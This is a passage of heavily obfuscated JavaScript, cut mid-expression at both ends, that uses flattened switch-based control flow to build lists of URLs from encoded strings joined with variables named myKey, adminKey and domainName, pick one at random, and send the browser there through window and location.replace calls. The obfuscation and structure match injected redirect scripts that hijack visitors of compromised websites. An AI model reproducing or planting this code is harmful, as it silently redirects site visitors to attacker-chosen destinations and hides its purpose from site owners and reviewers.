0x4ba36a(0x9a8,'BxvU',0x69c,0xba8,0x910)](_0x4f6715[_0xaea643(-0x159,'xN#4',0x625,0x3eb,0x604)](_0x4f6715[_0x749707(0xaee,0xee9,'NFmg',0xc75,0xd26)](_0x4f6715[_0xaea643(0x704,'N)n#',0x79f,0xc44,0xccd)](_0x4f6715[_0x169786(0xcb7,0x9bd,0xb83,0xb23,'NFmg')](_0x4f6715[_0x749707(0x12a0,0xc93,'Q7P$',0x7d6,0x10bb)],adminKey),_0x4f6715[_0x4ba36a(0x3ee,'ij#4',0x4f6,0x45f,0x926)]),domainName),_0x4f6715[_0xaea643(0x4a3,'CoEm',0xa47,0x5ef,0x2b4)]),_0xdfeb1f[_0x749707(0xa8c,0xb52,'Fo3T',0x672,0xbb6)]),_0x4f6715[_0x4ba36a(0x7e2,'6CNS',-0x272,0x2c3,0x44a)]);continue;case'5':_0x7b7704[-0x2c4*-0xd+-0xb*-0x233+-0xc*0x503]=_0x4f6715[_0x749707(0x4f9,0xad7,'G%rD',0xc53,0xd1e)](_0x4f6715[_0x4ba36a(0xb55,'xN#4',0x6cd,0x602,0x37f)](_0x4f6715[_0xbca988(0x23d,0x826,0x6f4,0x4e7,'KS8E')](_0x4f6715[_0xaea643(0x4ec,'rQKz',0x833,0x749,0xb03)](_0x4f6715[_0x169786(0x9b2,0x99c,0xe4e,0xbb2,'4uAd')](_0x4f6715[_0x749707(0x900,0x4f8,'BuhP',0x3b0,-0x100)](_0x4f6715[_0x169786(0x102,0x42e,0x68e,0x8c7,'ij#4')],myKey),_0x4f6715[_0x169786(0xa83,0x915,0xd6e,0xf29,'7jAL')]),domainName),_0x4f6715[_0x169786(0x4d4,0x2b3,0x291,0x2bc,'N)n#')]),_0xdfeb1f[_0x749707(0x318,0x63f,'Q7P$',0xa90,0x680)]),_0x4f6715[_0x749707(0x7d6,0xd41,'kjFO',0xf9e,0x11ac)]);continue;case'6':_0x7b7704[-0x20fb+-0x18d1*0x1+0x39ce]=_0x4f6715[_0x749707(0x2b2,0x50a,'KS8E',0x4d1,-0xea)](_0x4f6715[_0x749707(0xb5f,0xbc2,'6dPo',0x97f,0xdc1)](_0x4f6715[_0xaea643(0x30,'NFmg',0xc7,0x427,0xeb)](_0x4f6715[_0x4ba36a(0xd4e,'kjFO',0x912,0xc3e,0x75f)](_0x4f6715[_0xaea643(0xae2,'j61O',0x95e,0x8d2,0xbc0)](_0x4f6715[_0x749707(0x809,0xcad,'5NgG',0xa19,0x880)](_0x4f6715[_0x4ba36a(0x875,'v3Q4',0x4c6,0x2ac,0x660)],myKey),_0x4f6715[_0x169786(-0x468,0x142,-0x2dd,-0x445,'nbxw')]),domainName),_0x4f6715[_0x4ba36a(0x4d9,'fU56',0x60f,0xad5,0x877)]),_0xdfeb1f[_0x4ba36a(0x48b,'BuhP',-0x16e,0x1bc,-0x2be)]),_0x4f6715[_0xaea643(0xe90,'CFhP',0xffc,0xb0c,0xf2e)]);continue;case'7':_0x7b7704[0x10*0x247+0x2*-0xc2c+-0x81*0x18]=_0x4f6715[_0x749707(0x897,0xa17,'Fo3T',0xf25,0x487)](_0x4f6715[_0x4ba36a(0x3f5,'v3Q4',0x8b7,0x6d2,0x182)](_0x4f6715[_0xbca988(0xac5,0x1048,0x1299,0xeea,'fU56')](_0x4f6715[_0x749707(0x114e,0xc8a,'(Qf4',0x1213,0xebb)](_0x4f6715[_0x4ba36a(0x537,'ij#4',0x566,0x7d0,0x6a0)](_0x4f6715[_0xbca988(0x986,0xbaa,0xf9e,0xee4,'3%cS')](_0x4f6715[_0x749707(0x8c4,0x85b,'BxvU',0x628,0xdff)],adminKey),_0x4f6715[_0x169786(0x2aa,0x416,0x365,-0xdf,'#S]^')]),domainName),_0x4f6715[_0xbca988(0xc13,0x204,0x1ea,0x783,'CFhP')]),_0xdfeb1f[_0xbca988(0x119b,0x802,0x1072,0xbbd,'CoEm')]),_0x4f6715[_0x4ba36a(0x85c,'6CNS',0x27c,0x2c3,-0x16e)]);continue;case'8':var _0x573e9d=Math[_0xbca988(0xa4a,0xf60,0xfe9,0xa3b,'nbxw')](_0x4f6715[_0x4ba36a(0xee1,'[ed6',0x4c5,0xabc,0xc66)](Math[_0x749707(0x294,0x760,'BuhP',0x3a9,0xb3a)+'m'](),_0x7b7704[_0x749707(0x805,0x55f,'5NgG',0x7f0,0x410)+'h']));continue;}break;}}}if(_0xdfeb1f[_0x169786(0x2d0,0x3ca,0x379,0x58e,'6CNS')]){if(_0x4f6715[_0xaea643(0x5bd,'pyBw',0x7b0,0x675,0x96e)](_0x4f6715[_0x4ba36a(0x9af,'I]sE',0x571,0x8af,0x953)],_0x4f6715[_0xaea643(0x245,'ij#4',0x2cd,0x4cb,0x7d0)])){var _0x51963e=_0x4f6715[_0x749707(0x1a9,0x535,'BxvU',0x4e3,0x337)][_0x169786(0xfc7,0x9d8,0x8a3,0x544,'v3Q4')]('|'),_0x10d36c=0x7cf*-0x2+-0x20b*-0xb+-0x41*0x1b;while(!![]){switch(_0x51963e[_0x10d36c++]){case'0':_0x7b7704[-0x10*0x11d+0x7d*-0xe+0x18a7*0x1]=_0x4f6715[_0xaea643(0x6c3,'a[QC',0x16d,0x617,0x9b)](_0x4f6715[_0xaea643(0x63b,'WQ72',0x2ed,0x52c,0x6fe)](_0x4f6715[_0x749707(0xaac,0x80c,'[ed6',0xd96,0x44b)](_0x4f6715[_0x169786(0x10af,0xbe0,0x814,0x115a,'q4R&')](_0x4f6715[_0xbca988(0x898,0x1178,0x1103,0xe9e,'CoEm')](_0x4f6715[_0xaea643(0x1505,'nbxw',0x12b1,0xf01,0x11bf)](_0x4f6715[_0xaea643(0xce6,'KS8E',0x9c0,0xcf2,0x8af)],myKey),_0x4f6715[_0x749707(0x8d3,0xab8,'CFhP',0xf9e,0x4e3)]),domainName),_0x4f6715[_0xaea643(0x7da,'%rmd',0x697,0x98c,0xcef)]),_0xdfeb1f[_0x749707(0x64f,0x63b,'6aJ*',0x8e7,0x15d)]),_0x4f6715[_0xbca988(0x951,0x7e4,0x90e,0x4bf,'6CNS')]);continue;case'1':_0x7b7704[-0x12a1+-0xe7d*-0x1+0x428]=_0x4f6715[_0xaea643(0x70a,'WQ72',0x7f5,0x89a,0xbe0)](_0x4f6715[_0x4ba36a(0x2b5,'kjFO',0x4fd,0x854,0xe68)](_0x4f6715[_0x749707(0x83c,0xcc0,'j61O',0x11c6,0x7bd)](_0x4f6715[_0x4ba36a(0x8c0,'QjOf',0x1106,0xc64,0xab9)](_0x4f6715[_0x749707(0xc46,0x907,'j61O',0xc4b,0x401)](_0x4f6715[_0x169786(0x5eb,0x8f2,0x945,0x7ba,'6aJ*')](_0x4f6715[_0x749707(0x10cb,0xf5e,'!)Ed',0x13f9,0x1003)],myKey),_0x4f6715[_0xbca988(0x774,0x61a,0x61b,0xabf,'NFmg')]),domainName),_0x4f6715[_0xbca988(0x2e8,0x123,0x323,0x69d,'pyBw')]),_0xdfeb1f[_0x169786(0x7d3,0x1d6,0x59f,-0x3a1,'N)n#')]),_0x4f6715[_0x4ba36a(-0x4c,'6dPo',0x4,0x1e7,0x6ac)]);continue;case'2':_0x7b7704[0x230b+0x6f9+0x2*-0x1501]=_0x4f6715[_0xbca988(0x6fe,0x992,0x10fa,0xc29,'WQ72')](_0x4f6715[_0xaea643(0xa18,'BxvU',0x87c,0xde8,0x81a)](_0x4f6715[_0x169786(0x850,0x360,-0x16a,0x4af,'kjFO')](_0x4f6715[_0x749707(0xa55,0xe34,'q4R&',0xec6,0x139b)](_0x4f6715[_0x749707(0x20a,0x541,'QjOf',0x9cc,0x84a)](_0x4f6715[_0x749707(0x10d4,0xcbe,'ij#4',0x10e0,0x11f4)](_0x4f6715[_0xbca988(0x865,-0xb8,0x4c,0x421,'#rRa')],myKey),_0x4f6715[_0x749707(0x5b9,0xb4d,')3ec',0xc80,0x591)]),domainName),_0x4f6715[_0x169786(0x7ef,0x1e2,0x200,-0x47,'P]oW')]),_0xdfeb1f[_0xbca988(0xc38,0x1259,0xd20,0xcc4,'NB6@')]),_0x4f6715[_0x4ba36a(0x885,'pyBw',-0xd2,0x485,0x9d8)]);continue;case'3':_0x7b7704[0x17*-0x175+-0x1*-0x184e+0x93a]=_0x4f6715[_0xbca988(0x878,-0xf9,0x375,0x470,'4uAd')](_0x4f6715[_0x749707(0x69b,0x5f3,'!)Ed',0x309,0x944)](_0x4f6715[_0xbca988(-0x23c,0x7b8,0x51c,0x36c,'PkfW')](_0x4f6715[_0x749707(0x66f,0x664,'4U9]',0x71,0x718)](_0x4f6715[_0x4ba36a(0x4be,'6CNS',0x983,0x50f,0x6c4)](_0x4f6715[_0xaea643(0x2da,'v3Q4',0x356,0x775,0x33b)](_0x4f6715[_0xbca988(0x764,0x8be,0xf1,0x421,'#rRa')],adminKey),_0x4f6715[_0x749707(0x913,0xe71,'P]oW',0xb43,0x1013)]),domainName),_0x4f6715[_0xaea643(0x62d,'Q7P$',0xca5,0x76c,0x535)]),_0xdfeb1f[_0x749707(0xff7,0xba0,'CXVM',0xdfe,0x7f8)]),_0x4f6715[_0x169786(0x133,0x580,0x102,0x2b4,'jMgB')]);continue;case'4':var _0x573e9d=Math[_0xaea643(0x50f,'NFmg',0xb18,0xa29,0x8e2)](_0x4f6715[_0xaea643(0x200,'4HER',-0x64,0x541,0x465)](Math[_0x749707(0xaa6,0x7df,'6aJ*',0x3fc,0x86c)+'m'](),_0x7b7704[_0xbca988(0xe1b,0x94c,0xfd8,0xc0a,'PkfW')+'h']));continue;case'5':window[_0x169786(0x282,0x747,0x5df,0xb2e,'#S]^')+_0x169786(0x9b2,0x64a,0xc49,0x7c8,'6aJ*')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[0x5b8*-0x4+-0x7b8+-0x1*-0x1e9b]=_0x4f6715[_0x749707(0x1465,0xfe2,'PkfW',0x1317,0x9fb)](_0x4f6715[_0x4ba36a(0x759,'NB6@',0xb6a,0x58e,0x891)](_0x4f6715[_0xbca988(0xc60,0x32c,0xce0,0x8ad,'Fo3T')](_0x4f6715[_0xbca988(0x2c8,0x12a,0xbf9,0x66c,'5NgG')](_0x4f6715[_0x749707(0x889,0xbae,'j61O',0xa1c,0xd90)](_0x4f6715[_0xaea643(0xd7a,'#rRa',0x8f5,0xc95,0x9cf)](_0x4f6715[_0xbca988(0x304,0x6f1,0x813,0x543,'yfc6')],myKey),_0x4f6715[_0x169786(0xff4,0xa8e,0xeb0,0xd4a,'4uAd')]),domainName),_0x4f6715[_0x749707(0xeba,0xb35,'4U9]',0xce5,0x75f)]),_0xdfeb1f[_0xbca988(0x1067,0xce8,0x10cc,0xf51,'CoEm')]),_0x4f6715[_0xaea643(0x9b9,'jMgB',0x902,0x7fa,0x725)]);continue;case'7':if(_0x13e79)location[_0xaea643(0x90d,'CXVM',0xa67,0x8b0,0x2ad)+'ce'](_0x4f6715[_0x169786(0x3a1,0x5bf,0x668,0x20c,'K[Ah')](_0x4f6715[_0x4ba36a(0x8ca,'[ed6',0x71b,0x8b2,0x43b)](_0x4f6715[_0x4ba36a(0x865,'BuhP',0x37e,0x681,0x405)],_0xdfeb1f[_0xaea643(0x105,'fU56',0x184,0x636,0x5f0)]),_0x4f6715[_0xaea643(0x1345,'6aJ*',0xfe0,0xf0d,0xc53)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[0x3*0x5bd+-0x41*0xb+-0xe6c]=_0x4f6715[_0xaea643(0x7b7,'jMgB',0xcef,0x8f4,0x458)](_0x4f6715[_0x4ba36a(0xab7,'j61O',0xa88,0xaf7,0xa7c)](_0x4f6715[_0x169786(0x2ff,0x228,0x5d7,0x689,'#rRa')](_0x4f6715[_0xbca988(0x3d3,0xaff,0x2f9,0x7db,'#S]^')](_0x4f6715[_0x749707(0xe70,0xac2,'6CNS',0xf78,0x7d6)](_0x4f6715[_0x4ba36a(0xd58,'(Qf4',0x9e9,0xa4b,0x8ac)](_0x4f6715[_0xaea643(0xe7a,'nbxw',0xdcb,0x8b2,0xb6d)],adminKey),_0x4f6715[_0x749707(0x795,0xb3b,'(Qf4',0xa31,0xbbd)]),domainName),_0x4f6715[_0x169786(0x369,0x3ea,-0x45,0x88c,'#rRa')]),_0xdfeb1f[_0x169786(0x5f0,0x1d6,0x6a1,-0x17d,'N)n#')]),_0x4f6715[_0x749707(0x12cf,0xf3a,'rQKz',0x1209,0xd33)]);continue;}break;}}else cUUfKe[_0x4ba36a(0x7ae,'pyBw',0x932,0x5b5,0x3cc)](_0x511b3a,0x1a3d+-0x1*-0x74b+-0x4*0x862);}if(_0xdfeb1f[_0x749707(0x4d0,0x622,'3mp5',0x5e4,0x29b)]){if(_0x4f6715[_0xbca988(0xc41,0xafb,0xa69,0xbc7,'2euE')](_0x4f6715[_0xaea643(0x495,'P]oW',0x4ff,0x788,0x195)],_0x4f6715[_0x4ba36a(0xbfc,'CoEm',0xf26,0xae0,0x10d7)]))_0x2ddfb0[_0x40a772]=_0x2624ec;else{var _0x4d36bd=_0x4f6715[_0x169786(0xade,0xb0c,0x1106,0x9f2,'NB6@')][_0x169786(0x5b9,0x128,0x72d,-0x149,'yfc6')]('|'),_0x273610=-0x3*-0xb9d+0xe85+-0x315c;while(!![]){switch(_0x4d36bd[_0x273610++]){case'0':_0x7b7704[-0x179*0x11+0xcc8+0xc43]=_0x4f6715[_0xbca988(0x471,0x413,0x47b,0x890,'N)n#')](_0x4f6715[_0x4ba36a(0xa78,'3mp5',0x119b,0xc87,0x7a6)](_0x4f6715[_0x4ba36a(0x7df,'NFmg',0x96b,0x7a0,0x193)](_0x4f6715[_0xaea643(0x70d,'ij#4',-0x93,0x55a,0x587)](_0x4f6715[_0x4ba36a(0xac8,'v3Q4',0xea2,0x8f0,0xd46)](_0x4f6715[_0x4ba36a(0xab4,'ij#4',0x9b5,0xc5a,0x71f)](_0x4f6715[_0xbca988(0x12cb,0x135b,0xafd,0xe3d,'PkfW')],myKey),_0x4f6715[_0xaea643(0xc87,'6aJ*',0xbfa,0x842,0x513)]),domainName),_0x4f6715[_0x749707(0x5b7,0x43e,'q4R&',0x119,0x9a5)]),_0xdfeb1f[_0x749707(0x8f9,0xde8,'jMgB',0x8db,0x13fd)]),_0x4f6715[_0x4ba36a(0xc9e,'4HER',0x51b,0x924,0x52e)]);continue;case'1':window[_0x749707(0x12a2,0xe2c,'CoEm',0x9be,0x10f6)+_0x749707(0x8cf,0x792,'6dPo',0xbc4,0x7b6)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[0x52d+-0x1442+0xf1a]=_0x4f6715[_0xbca988(0x97b,0xf63,0x965,0xd74,'6dPo')](_0x4f6715[_0xbca988(0xa57,0xded,0xf80,0xd02,'v3Q4')](_0x4f6715[_0xaea643(0x7a4,'nbxw',0xb45,0x94d,0xdba)](_0x4f6715[_0x169786(0x8af,0x78e,0x815,0xd85,'q4R&')](_0x4f6715[_0x4ba36a(0x691,'CXVM',0x469,0x7c0,0x633)](_0x4f6715[_0xaea643(0xc70,'xN#4',0xb31,0xc07,0xcce)](_0x4f6715[_0x169786(0x10e3,0xd05,0x767,0xeca,'fg$H')],adminKey),_0x4f6715[_0xbca988(0xfa4,0xc21,0xe32,0xe04,'G%rD')]),domainName),_0x4f6715[_0x169786(0xd8a,0xb16,0x90c,0x5b5,'4U9]')]),_0xdfeb1f[_0x169786(0xb04,0x5f6,0x9c7,0xbfb,'N)n#')]),_0x4f6715[_0x169786(0xd3e,0xb12,0x7b8,0xe33,'NFmg')]);continue;case'3':var _0x573e9d=Math[_0x749707(0xba7,0x896,'6CNS',0x58e,0xaf1)](_0x4f6715[_0xbca988(0x2f6,0x44d,0xc08,0x7b9,'nbxw')](Math[_0xaea643(0x688,'QjOf',0xbe9,0xc08,0xdf1)+'m'](),_0x7b7704[_0x169786(0xf8b,0xa3f,0xa3d,0x94d,'6aJ*')+'h']));continue;case'4':if(_0x13e79)location[_0x749707(0x6bc,0x443,'6dPo',0x507,0x697)+'ce'](_0x4f6715[_0x749707(0xa4d,0xeb0,'4HER',0xa1e,0xcff)](_0x4f6715[_0xaea643(0x1a0,'rQKz',0x564,0x64d,0xa12)](_0x4f6715[_0xbca988(0x45b,0x308,0xbc8,0x7b8,'5NgG')],_0xdfeb1f[_0x4ba36a(0x1a9,'K[Ah',0x62,0x3bc,0x305)]),_0x4f6715[_0xaea643(0x63d,'Fo3T',0x148,0x392,0x6ef)]));else var _0x7b7704=new Array();continue;case'5':_0x7b7704[-0xa74+0xb3e+-0xca]=_0x4f6715[_0xbca988(0x48b,0x99a,0x1df,0x4fb,'BxvU')](_0x4f6715[_0x749707(0xb8a,0x909,'[ed6',0xd69,0xdb3)](_0x4f6715[_0x169786(0x6a8,0x73d,0x364,0x5e6,'CXVM')](_0x4f6715[_0xaea643(0xf24,'fg$H',0xb7c,0xfa3,0x14fe)](_0x4f6715[_0xbca988(0xbbc,0xb0f,0x93e,0xcef,'BuhP')](_0x4f6715[_0x169786(0x819,0x4b1,0x896,0x57b,')3ec')](_0x4f6715[_0x4ba36a(0x7f6,'%rmd',0xc78,0xc6f,0xcd7)],adminKey),_0x4f6715[_0xbca988(-0x3e,0x507,0x83c,0x512,'fU56')]),domainName),_0x4f6715[_0xbca988(0xe,0x48e,-0x36,0x513,'j61O')]),_0xdfeb1f[_0x749707(0xa95,0x6c8,'G%rD',0x60c,0xb13)]),_0x4f6715[_0xaea643(0x98f,'fU56',0x129d,0xcdb,0xcd3)]);continue;case'6':_0x7b7704[0x62e+-0xbf7+0x5cd]=_0x4f6715[_0xaea643(0x339,'%rmd',0xc7a,0x6ac,0x580)](_0x4f6715[_0xaea643(0x831,'6aJ*',0xe94,0xdac,0x10ff)](_0x4f6715[_0x169786(0x6c4,0x9b5,0x6af,0x522,'q4R&')](_0x4f6715[_0x4ba36a(0x98c,'xN#4',0xa2f,0x9d3,0x877)](_0x4f6715[_0xbca988(0x187,0x34c,0x63b,0x4c1,'q4R&')](_0x4f6715[_0xaea643(0x6ce,'2euE',0x797,0x59d,0x4b0)](_0x4f6715[_0xaea643(0x1033,'q4R&',0xd9c,0xaba,0x7ab)],myKey),_0x4f6715[_0x169786(0x9d1,0xbc7,0xe71,0xe1e,'G%rD')]),domainName),_0x4f6715[_0xaea643(0x858,'NFmg',0x348,0x421,0x9fb)]),_0xdfeb1f[_0x749707(0x12ba,0xe28,'%rmd',0x1078,0x1293)]),_0x4f6715[_0xaea643(0x34b,'Fo3T',0x52b,0x392,0x177)]);continue;case'7':_0x7b7704[-0x10f4+-0x2040+-0xf7*-0x33]=_0x4f6715[_0xaea643(0xa0b,'ij#4',0xe5,0x601,0x51a)](_0x4f6715[_0xaea643(0x1117,'6dPo',0x113f,0xcbb,0x72b)](_0x4f6715[_0xbca988(0xc4c,0x735,0x7ae,0xbe4,'j61O')](_0x4f6715[_0xbca988(0x3aa,0x6bb,0xa3b,0x881,'Q7P$')](_0x4f6715[_0x169786(0x34e,0x4b2,0x32b,-0xe0,'2euE')](_0x4f6715[_0x169786(0xaef,0x5fe,0x23d,0x8f5,'Fo3T')](_0x4f6715[_0x749707(0x9ff,0x9bf,'BuhP',0x6d0,0xf08)],myKey),_0x4f6715[_0xbca988(0xe34,0x323,0x845,0x8f9,'fg$H')]),domainName),_0x4f6715[_0xbca988(0x945,0xd4a,0x1010,0xe0c,'5NgG')]),_0xdfeb1f[_0xaea643(0xd25,'%rmd',0xa2f,0xdb8,0x1060)]),_0x4f6715[_0x749707(0xed5,0xb2b,'2euE',0xa72,0xdb5)]);continue;case'8':_0x7b7704[-0xe90+-0x7c5+-0x208*-0xb]=_0x4f6715[_0x169786(0x1043,0xc18,0x116e,0x9e1,'WQ72')](_0x4f6715[_0xbca988(0x4a5,0x2f3,0x3a5,0x75d,'!)Ed')](_0x4f6715[_0x169786(0xe6f,0x9cf,0xc41,0x7cb,')3ec')](_0x4f6715[_0x749707(0xa7b,0x91c,'BuhP',0x37e,0xcdf)](_0x4f6715[_0xaea643(0x4c1,'#S]^',0x87a,0x606,0x136)](_0x4f6715[_0x169786(0x8be,0xcb2,0x998,0x105a,'4uAd')](_0x4f6715[_0x169786(0x72a,0x14a,-0x393,-0x71,'jMgB')],myKey),_0x4f6715[_0xaea643(0xfd8,'yfc6',0x7e9,0xc10,0xe80)]),domainName),_0x4f6715[_0xaea643(0xdb,'Fo3T',-0x11,0x5a5,0x4a9)]),_0xdfeb1f[_0x749707(0xafc,0xa13,'I]sE',0xe99,0xf11)]),_0x4f6715[_0x4ba36a(0x3e6,'v3Q4',0x80c,0x84d,0x31a)]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x106b,0xe19,'CFhP',0x119a,0x124c)]){if(_0x4f6715[_0x749707(0xcc2,0xdae,'4uAd',0x922,0xc7a)](_0x4f6715[_0xaea643(0x8ec,'(Qf4',-0xf3,0x491,0x6d4)],_0x4f6715[_0xbca988(0x7cf,0x67e,0xba9,0x606,'K[Ah')])){var _0x24dba6=_0x4f6715[_0x749707(0x48,0x462,'7jAL',0x8,-0x77)][_0x4ba36a(0xa15,'j61O',0x2e1,0x648,0xafc)]('|'),_0x1203b2=0x2508+0x688+-0x2b90;while(!![]){switch(_0x24dba6[_0x1203b2++]){case'0':var _0x573e9d=Math[_0x749707(0x83e,0x98a,'fg$H',0x852,0x410)](_0x4f6715[_0x749707(0x7c3,0x866,'nbxw',0x5ff,0xc69)](Math[_0x169786(0x82a,0x3dd,0x424,0x5,'5NgG')+'m'](),_0x7b7704[_0x169786(0x575,0x275,0x5c9,0x816,'5NgG')+'h']));continue;case'1':_0x7b7704[0x225c+-0x1a64+-0x4*0x1fd]=_0x4f6715[_0x169786(0x6f0,0xb2c,0xa92,0xbe0,'2euE')](_0x4f6715[_0x749707(0xe37,0xb43,'Fo3T',0xc69,0x904)](_0x4f6715[_0x749707(0xabe,0xc6e,'NB6@',0x73c,0xc5c)](_0x4f6715[_0xaea643(0x13c5,'6dPo',0xfd7,0xf26,0xbd8)](_0x4f6715[_0x4ba36a(-0x340,'jMgB',0x57d,0x19c,0x593)](_0x4f6715[_0x749707(0xc5e,0x9d6,'6aJ*',0xd2d,0x82c)](_0x4f6715[_0x169786(0x988,0x9a9,0xe04,0xa2b,'Q7P$')],myKey),_0x4f6715[_0xbca988(0x6db,0x55,0x690,0x354,'%rmd')]),domainName),_0x4f6715[_0x169786(0xb85,0xaee,0x1066,0xae6,'CXVM')]),_0xdfeb1f[_0xaea643(0xa58,'2euE',0x892,0xcea,0x11df)]),_0x4f6715[_0x169786(0x6d,0x1e8,0x729,-0x1c1,'KS8E')]);continue;case'2':_0x7b7704[0x1c89+-0xe6*-0x1+-0xb*0x2ad]=_0x4f6715[_0x4ba36a(0xef2,'(Qf4',0xbdd,0xb5d,0xf0e)](_0x4f6715[_0x4ba36a(-0x209,'rQKz',0x7c2,0x221,0x63f)](_0x4f6715[_0x4ba36a(0x76b,'6aJ*',0x4bb,0xab3,0xaf6)](_0x4f6715[_0x4ba36a(0x261,'ij#4',0x456,0x5cf,0x8e)](_0x4f6715[_0x169786(0x728,0xae3,0x1012,0xc65,'G%rD')](_0x4f6715[_0xbca988(0x165,0x43b,0x55c,0x672,'CFhP')](_0x4f6715[_0x169786(0x573,0x638,0xbda,0x492,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x4e4,'q4R&',0x5a9,0xa72,0x897)]),domainName),_0x4f6715[_0xbca988(0x88d,0xbe0,0xe6a,0xc91,'6CNS')]),_0xdfeb1f[_0xaea643(0xb75,'%rmd',0x91d,0xbb5,0x10ea)]),_0x4f6715[_0x4ba36a(0x1ae,'KS8E',-0x391,0x229,0xbd)]);continue;case'3':if(_0x13e79)location[_0x749707(0xa99,0xd8c,'#rRa',0x118f,0xd9b)+'ce'](_0x4f6715[_0x4ba36a(0x516,'kjFO',0x1c4,0x517,0x83f)](_0x4f6715[_0xaea643(0xa2a,'CFhP',0x7fc,0x948,0x373)](_0x4f6715[_0x749707(0x1168,0xb5f,'P]oW',0xc92,0xb38)],_0xdfeb1f[_0xbca988(0x1db,0x6ad,-0x1a,0x403,'[ed6')]),_0x4f6715[_0xbca988(0x26f,0x2bc,0x3d0,0x5ab,'4U9]')]));else var _0x7b7704=new Array();continue;case'4':window[_0x169786(0xa84,0xb42,0x822,0xb92,'CoEm')+_0x4ba36a(0x7c4,'Fo3T',0x5b0,0x663,0x109)]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x19de+-0x15ff+-0x3da]=_0x4f6715[_0x4ba36a(0xcaf,'I]sE',0xb74,0xc98,0xabe)](_0x4f6715[_0x4ba36a(-0x9d,'3mp5',0x62a,0x1e6,0x69)](_0x4f6715[_0x749707(0xf27,0x996,'3%cS',0xacb,0x684)](_0x4f6715[_0x169786(0x21e,0x4cb,0x9de,0x6b7,'4HER')](_0x4f6715[_0xbca988(0x875,0xf73,0x80a,0xa4c,'v3Q4')](_0x4f6715[_0x169786(-0x360,0x1d4,0x6f3,0x2a8,'I]sE')](_0x4f6715[_0x749707(0x2b,0x5f6,'(Qf4',0x1be,0x4d7)],adminKey),_0x4f6715[_0x749707(0x8f6,0xae2,'q4R&',0x566,0x101c)]),domainName),_0x4f6715[_0xbca988(0x4e3,0xd2c,0xf4d,0xaac,'4HER')]),_0xdfeb1f[_0x4ba36a(0x5ca,'4HER',0x6e2,0x478,0xa7e)]),_0x4f6715[_0x749707(0xea7,0xe94,'xN#4',0xad2,0xf08)]);continue;case'6':_0x7b7704[-0x1b0d+-0x19be+0x34ce]=_0x4f6715[_0x169786(0x5,0x5d5,0xb44,0xa2b,'%rmd')](_0x4f6715[_0xbca988(0x1175,0xbfa,0xc05,0xc56,'PkfW')](_0x4f6715[_0x749707(0x13c2,0xf32,'2euE',0xafa,0x1280)](_0x4f6715[_0x169786(0xd5a,0xb2b,0x627,0x697,'q4R&')](_0x4f6715[_0x4ba36a(0xc86,'#rRa',0xd29,0x749,0xb2e)](_0x4f6715[_0xbca988(0x12cc,0x13ca,0xbdb,0xef3,'I]sE')](_0x4f6715[_0x749707(0x79e,0xb60,'CoEm',0xa69,0x827)],myKey),_0x4f6715[_0x4ba36a(0xb3a,'q4R&',0xddd,0x839,0x46f)]),domainName),_0x4f6715[_0x169786(0xe23,0x8a8,0x3df,0x5d4,'3%cS')]),_0xdfeb1f[_0x749707(0x113,0x3f2,'PkfW',0x8c5,0x7ad)]),_0x4f6715[_0x4ba36a(-0x29e,'#rRa',0x5f3,0x1b7,0x6c6)]);continue;case'7':_0x7b7704[-0xaae+0x1a42*0x1+0xf92*-0x1]=_0x4f6715[_0x749707(0xf9b,0xcff,'6dPo',0x11ab,0x1193)](_0x4f6715[_0xbca988(0xa9e,0xa49,0xd62,0xd25,'[ed6')](_0x4f6715[_0x169786(0xc1f,0xcc3,0xd3d,0xa4c,'K[Ah')](_0x4f6715[_0xbca988(0xafd,0x44b,0x716,0xa22,'fg$H')](_0x4f6715[_0xaea643(0x47d,'2euE',0xd85,0x8ed,0xad7)](_0x4f6715[_0xaea643(0xcb5,'K[Ah',0xc1e,0xabd,0x1095)](_0x4f6715[_0x169786(0xb5a,0xa14,0x553,0x5c4,'4U9]')],myKey),_0x4f6715[_0xbca988(0x6c1,-0x11,0x3bf,0x344,'rQKz')]),domainName),_0x4f6715[_0xbca988(0x9e3,0x623,0x456,0x614,'BuhP')]),_0xdfeb1f[_0xbca988(0x961,0xdf1,0xc3e,0xf21,'nbxw')]),_0x4f6715[_0x749707(0x815,0xd4b,'fU56',0xc9c,0xb7d)]);continue;case'8':_0x7b7704[0xfd9+0x16c*0x2+0x1a*-0xb8]=_0x4f6715[_0x4ba36a(0x109,'yfc6',0x65b,0x4ef,0x1c6)](_0x4f6715[_0xaea643(0xc41,'2euE',0x5e0,0xb7e,0xab4)](_0x4f6715[_0xbca988(0x85b,0xbb6,0x196,0x793,'CoEm')](_0x4f6715[_0xaea643(0x651,'BxvU',0x5c2,0x6b3,0x54e)](_0x4f6715[_0xaea643(0x103e,'N)n#',0x1345,0xee6,0x1281)](_0x4f6715[_0xbca988(0x837,0xb52,0xb51,0xbf8,'K[Ah')](_0x4f6715[_0xbca988(0xa3b,0x7a7,0x11dd,0xc5b,'2euE')],myKey),_0x4f6715[_0xaea643(0x84d,'N)n#',0x1198,0xe0e,0x803)]),domainName),_0x4f6715[_0x4ba36a(-0x36c,'BxvU',0x383,0x19b,0x78e)]),_0xdfeb1f[_0xaea643(0x483,'BxvU',0x74a,0x685,0x34f)]),_0x4f6715[_0x4ba36a(0x925,'P]oW',0xda0,0xb5a,0x10b9)]);continue;}break;}}else _0x44973b=_0x3e2112;}if(_0xdfeb1f[_0x4ba36a(0xde7,'QjOf',0xace,0xccf,0x1118)]){if(_0x4f6715[_0x169786(0x685,0x5c2,0x34,0x496,'K[Ah')](_0x4f6715[_0xaea643(0x13a7,'CXVM',0x7ef,0xdd3,0xbde)],_0x4f6715[_0x169786(0xfd1,0xcc7,0xa38,0x7f1,'fU56')])){var 